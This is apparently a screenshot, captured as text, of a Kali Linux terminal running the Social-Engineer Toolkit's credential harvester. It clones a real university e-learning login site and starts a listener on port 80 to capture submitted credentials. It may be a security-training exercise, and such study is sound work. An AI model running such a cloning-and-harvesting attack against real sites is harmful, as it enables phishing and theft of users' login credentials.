 Aplikasi Tempat Terminal Rab 8 Jun 13:53
Terminal
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.184.128]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://elearning.walisongo.ac.id
[*] Cloning the website: https://elearning.walisongo.ac.id
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
KALI
BY OFFENSIVE SECURITY